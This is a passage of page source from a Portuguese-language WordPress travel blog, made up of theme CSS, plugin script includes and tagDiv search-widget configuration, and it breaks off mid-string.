#htmldates time{color:#002e5d;font-weight:bold;font-family: "Open Sans";}

.rr h6{font-size:22px;font-weight:bold;text-transform:uppercase;color:#002e5d;font-family: 'Museo 700';border-bottom:3px solid #EEE;padding-bottom:12px;}
.rr p{font-family: "Open Sans";color:#002e5d;}
.rr p a{font-family: "Open Sans";font-weight:bold;}
.rr form{padding:15px 15px 0 15px;border:2px solid #EEE;border-radius:10px;background:#fafafa;}
.rr form input[type=submit]{display: table;margin:0px auto 0 auto;min-width: 30%;border-radius:3px;background:#002e5d;border:1px solid #002e5d;font-family: 'Museo 700';text-transform:uppercase;}
.rr form input[type=submit]:hover{background:#FFF;color:#002e5d;border:1px solid #002e5d;}
.rr form p{margin:0 0 15px 0;}

aside:first-of-type div {margin:auto;max-width:300px;}
.td-search-form-widget{max-width: 300px !important;margin:auto !important;}
aside .td-block-title{max-width:300px;margin-left:auto !important;margin-right:auto !important;}
aside{text-align: center;}
#block-hub iframe{background:none !important;border:none !important;max-width: 310px;}
aside iframe{max-width: 300px;}
#block-ingresso{text-align:center;margin:auto;max-width: 300px !important;}
#block-booking {max-width: 300px !important;margin: auto !important;border: none !important;}
#block-booking *{max-width: 290px !important;}
.parceiros_sidebar_intro {max-width: 300px !important;margin:auto !important;}
.menu-social-author{max-width: 300px !important;}

.post-template-default .tdb-block-inner p{font-family: Rubik !important;}
.post-template-default .tdb-block-inner a{font-family: Rubik !important;}



/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1141px) {
.mobilesinglefeatured{display:none !important;}
.participe h4 > a{font-size: 30px !important;line-height: 1.3em;max-width: 80% !important;display:inline-block !important;}
.borapraparis h4 > a{font-size: 30px !important;line-height: 1.3em;max-width: 80% !important;display:inline-block !important;}
.borapraparis_post p a{color: #002e5d !important;padding: 4px 10px 10px 10px;font-weight:normal;}
.participe .author_invited_posts p a{font-size: 16px !important;line-height: 1.6 !important;max-width: 95% !important;display: inline-block !important;font-weight: 400 !important;}

}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1019px) and (max-width: 1140px) {
.participe h4 > a{font-size: 30px !important;line-height: 1.3em;max-width: 80% !important;display:inline-block !important;}
.borapraparis h4 > a{font-size: 30px !important;line-height: 1.3em;max-width: 80% !important;display:inline-block !important;}
.borapraparis_post p a{color: #002e5d !important;padding: 4px 10px 10px 10px;font-weight:normal;}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.destinos h5{line-height:40px;}
.podcastfooter a{font-size:10px !important;}
.podcastfooter li {margin:0 !important;padding:0 !important;}
.podcast_entry img{display: block;float:none !important;margin:0 auto 20px auto !important;max-width: 100% !important;}

.podcast-intro ul{bordeR:1px solid #bbb;text-align: center;padding:15px 0 0 0 !important;margin:10px auto 0 auto !important;background:#FAFAFA;border-radius:3px;}
.podcast-intro ul li{bordeR:1px solid #bbb;text-align: center;padding:10px !important;margin:0 auto 20px auto !important;max-width:50%;background:#FFF !important;border-radius:3px;}
.podcast-intro ul li a::before{display: block !important;float:none !important;margin:auto !important;font-size:22px;background:#FFF !important;}
.borapraparis_post img{top:0 !important;}
.borapraparis_post figure{min-height: 220px !important;max-height:300px !important;}
.borapraparis_post h4 a{font-size:14px;line-height:20px;}
.borapraparis_post h4 > a{max-width: 60%;display: block;}
.borapraparis_post .td-read-more{top:0px;right:0;position: absolute; }
.borapraparis_post p a{font-weight:normal !important;font-size: 13px !important;line-height: 16px !important;font-weight: 400 !important;}

.passeios-guiados-box h3{font-size:20px !important;padding:0 !important;margin:20px 0 10px 0 !important;}
.planeje table td{min-width: 100% !important;display: block !important;margin-bottom:20px !important;}
#pagina_sobre figure{min-width: 100%;padding:0 !important;margin:0 !important;}
#pagina_sobre img{margin:10px 0 0 0 !important;max-width: 95%;}

.pagetitlecategory{float:left;min-width:82%;}
.bandeiracategoria{float:left;clear:none !important;margin:0 !important;}
.bandeiracategoria img{margin:0 !important;}
.archive .tdc-content-wrap .tdb_module_loop h3 a{width:70% !important;font-size:15px !important;text-transform: none !important;}
.participe{position:relative;}
.participe table td{display: block;min-width: 100%;padding:20px;}
.participe table ul{padding-bottom:40px !important;margin: 0 10px !important;}
.participe img{top:0 !important;}
.participe figure{min-height: 180px !important;max-height:300px !important;}
.participe h4 a{font-size:14px;line-height:20px;}
.participe h4 > a{max-width: 60%;display: block;}
.participe .td-read-more{margin-top:-30px;position:absolute;right:0;}
.author_invited{padding-right:20px !important;}
.author_invited img{max-width: 100px;position: relative;top:20px !important;}
.author_invited p{font-size:14px !important;display: table;margin-top:10px;}
.author_invited b strong{font-size:18px;}
.author_invited_posts p{margin-right:20px;text-align:left !important;line-height: 18px !important;}
.author_invited_posts p a{font-weight:normal !important;font-size: 13px !important;line-height: 18px !important;font-weight: 400 !important;}

.custom_single_header h1{font-family: \'Museo 700\';font-weight:bold;font-size:18px;line-height:22px;font-weight:bold;padding:10px 0px;letter-spacing:-.1px;margin-bottom:10px;}
.y_desc{font-family: \'Museo 300\';clear:both;font-size:14px;line-height:20px;color:#002e5d;}
.mobilesinglefeatured{display:block !important;}
.single .stretch_row_content{margin:0 !important;padding:0 !important;}


.btnback{border:1px solid #BBB;border-radius:5px;vertical-align:middle;display:table;padding:3px 10px 0 10px;cursor:pointer;}
.btnback a{transition:.2s;color:#002e5d;font-size:13px;line-height:40px;word-spacing:3px;}
.btnback a strong{transition:.2s;font-size:16px;word-spacing:0;}
.btnback::before{transition:.2s;line-height:50px;color:#002e5d;display: block;content:\"\\f060\";float:left;margin-right:5px;margin-top:-5px;font-family: FontAwesome;font-size:18px;text-align:center;}
.btnback img{width:40px;float:right;margin-left:15px;margin-bottom:0;}
.btnback:hover{background:#002e5d;border:1px solid #002e5d}
.btnback:hover a{color:#FFF !important;}
.btnback:hover::before {color:#FFF !important;}
.btnback:hover strong{color:#FFF !important;}
#category-icon{position: relative;top:-25px;}
.imgdestaquemobilecat{padding:0 !important;margin:0!important;}
.imgdestaquemobilecat img{min-width: 100% ;padding:0 !important;margin:0 !important;}
.archive .td-stretch-content{padding:0 !important;margin:0 !important;}

.archive .tdc-content-wrap .td-read-more{right:7px !important;}
.mobilesinglefeatured p{display: none;}

}
.bookingaff{background:#ffbd3d;}
</style>

<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.boraviajaragora.com/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='mediaelement-css' href='https://www.boraviajaragora.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.boraviajaragora.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=81dfa3cd25cf255ca38dd6e9b5b8d336' type='text/css' media='all' />
<script type="text/javascript" src="https://www.boraviajaragora.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.boraviajaragora.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.boraviajaragora.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.boraviajaragora.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.boraviajaragora.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.boraviajaragora.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"bab7fa36fb","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.boraviajaragora.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.8" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://www.boraviajaragora.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.boraviajaragora.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=53f7b7675c3127e69efacf5620821cc8" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.boraviajaragora.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.7" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.boraviajaragora.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=53f7b7675c3127e69efacf5620821cc8" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"pt","strings":{"mejs.download-file":"Fazer download do arquivo","mejs.install-flash":"Voc\u00ea est\u00e1 usando um navegador que n\u00e3o tem Flash ativo ou instalado. Ative o plugin do Flash player ou baixe a \u00faltima vers\u00e3o em https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Tela inteira","mejs.play":"Reproduzir","mejs.pause":"Pausar","mejs.time-slider":"Tempo do slider","mejs.time-help-text":"Use as setas esquerda e direita para avan\u00e7ar um segundo. Acima e abaixo para avan\u00e7ar dez segundos.","mejs.live-broadcast":"Transmiss\u00e3o ao vivo","mejs.volume-help-text":"Use as setas para cima ou para baixo para aumentar ou diminuir o volume.","mejs.unmute":"Desativar mudo","mejs.mute":"Mudo","mejs.volume-slider":"Controle de volume","mejs.video-player":"Tocador de v\u00eddeo","mejs.audio-player":"Tocador de \u00e1udio","mejs.captions-subtitles":"Transcri\u00e7\u00f5es\/Legendas","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Nenhum","mejs.afrikaans":"Afric\u00e2ner","mejs.albanian":"Alban\u00eas","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorrusso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e3o","mejs.chinese":"Chin\u00eas","mejs.chinese-simplified":"Chin\u00eas (simplificado)","mejs.chinese-traditional":"Chin\u00eas (tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dinamarqu\u00eas","mejs.dutch":"Holand\u00eas","mejs.english":"Ingl\u00eas","mejs.estonian":"Estoniano","mejs.filipino":"Filipino","mejs.finnish":"Finland\u00eas","mejs.french":"Franc\u00eas","mejs.galician":"Galega","mejs.german":"Alem\u00e3o","mejs.greek":"Grego","mejs.haitian-creole":"Crioulo haitiano","mejs.hebrew":"Hebraico","mejs.hindi":"Hindi","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00eas","mejs.indonesian":"Indon\u00e9sio","mejs.irish":"Irland\u00eas","mejs.italian":"Italiano","mejs.japanese":"Japon\u00eas","mejs.korean":"Coreano","mejs.latvian":"Let\u00e3o","mejs.lithuanian":"Lituano","mejs.macedonian":"Maced\u00f4nio","mejs.malay":"Malaio","mejs.maltese":"Malt\u00eas","mejs.norwegian":"Noruegu\u00eas","mejs.persian":"Persa","mejs.polish":"Polon\u00eas","mejs.portuguese":"Portugu\u00eas","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"S\u00e9rvio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espanhol","mejs.swahili":"Sua\u00edli","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00eas","mejs.turkish":"Turco","mejs.ukrainian":"Ucraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00eas","mejs.yiddish":"I\u00eddiche"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.boraviajaragora.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.boraviajaragora.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=81dfa3cd25cf255ca38dd6e9b5b8d336" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.boraviajaragora.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=81dfa3cd25cf255ca38dd6e9b5b8d336" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.boraviajaragora.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/www.boraviajaragora.com\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/www.boraviajaragora.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/www.boraviajaragora.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.boraviajaragora.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0" id="sbi_scripts-js"></script>

<!-- JS generated by theme -->

<script>
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_46_95a';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_63_5fe';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_63_5fe');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_74_1fe';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"15","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","form_align":"content-horiz-right","icon_color":"#00546d","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQifQ==","icon_padding":"eyJhbGwiOjIuNiwicG9ydHJhaXQiOiIyLjgifQ==","tdicon":"td-icon-magnifier-medium-short-light","show_form":"yes","form_border_color":"#dd3333","arrow_color":"#dd3333","form_shadow_shadow_size":"10","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"712","f_input_font_weight":"400","f_btn_font_family":"712","f_btn_font_weight":"400","f_input_font_size":"13","f_placeholder_font_family":"712","f_placeholder_font_weight":"400","f_placeholder_font_size":"13","f_btn_font_size":"13","f_results_msg_font_family":"712","f_results_msg_font_size":"11","f_title_font_family":"712","f_title_font_size":"13","f_title_font_line_height":"1.2","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_line_height":"1","title_txt_hover":"#008d7f","btn_bg_h":"[base64]","modules_gap":"0","image_height":"80","meta_info_align":"center","results_msg_color_h":"#008d7f","btn_text":"Buscar","btn_icon_color":"#00546d","block_type":"tdb_header_search","separator":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","inline":"","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_el":"","results_limit":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_74_1fe","tdc_css_class":"tdi_74_1fe","tdc_css_class_style":"tdi_74_1fe_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_74_1fe');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_79_3f6'),
                        blockClass = '.tdi_79_3f6',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_91_90f';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_91_90f');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_102_44f';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"15","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQifQ==","icon_padding":"eyJhbGwiOjIuNiwicG9ydHJhaXQiOiIyLjgifQ==","tdicon":"td-icon-magnifier-medium-short-light","show_form":"yes","form_border_color":"#dd3333","arrow_color":"#dd3333","form_shadow_shadow_size":"10","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"712","f_input_font_weight":"400","f_btn_font_family":"712","f_btn_font_weight":"400","f_input_font_size":"13","f_placeholder_font_family":"712","f_placeholder_font_weight":"400","f_placeholder_font_size":"13","f_btn_font_size":"13","f_results_msg_font_family":"712","f_results_msg_font_size":"11","f_title_font_family":"712","f_title_font_size":"13","f_title_font_line_height":"1.2","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_line_height":"1","title_txt_hover":"#008d7f","btn_bg_h":"[base64]","modules_gap":"0","image_height":"80","meta_info_align":"center","results_msg_color_h":"#008d7f","block_type":"tdb_header_search","separator":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","inline":"","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_el":"","results_limit":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module 